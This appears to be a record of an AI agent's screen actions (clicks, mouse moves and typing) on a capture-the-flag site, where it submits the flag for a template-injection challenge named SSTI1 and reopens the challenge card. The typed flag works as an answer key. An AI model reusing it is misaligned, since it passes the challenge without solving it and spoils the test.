
{"action": "right_click", "coordinate": [271, 184]}

{"action": "left_click", "coordinate": [105, 183]}

Step: Submit the flag so SSTI1 is marked solved, dismiss the Hurray notice and reopen the SSTI1 card
{"action": "type", "text": "3_t3mp14t3_1nj3ct10n5_4r3_c001_ae48ad61}"}

{"action": "left_click", "coordinate": [1051, 778]}

{"action": "left_click", "coordinate": [1051, 790]}

{"action": "left_click", "coordinate": [1027, 186]}

{"action": "mouse_move", "coordinate": [732, 405]}

{"action": "left_click", "coordinate": [611, 383]}
